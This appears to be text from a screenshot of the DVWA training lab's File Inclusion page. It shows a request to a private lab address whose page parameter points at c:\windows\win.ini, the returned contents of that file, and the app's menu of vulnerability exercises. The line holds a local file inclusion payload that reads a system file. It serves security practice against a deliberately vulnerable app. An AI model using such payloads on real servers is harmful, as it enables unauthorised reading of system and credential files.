 Vulnerability: File Inclusion ::
Index of /
172.20.10.9/vulnerabilities/fi/?page=c:\\windows\win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info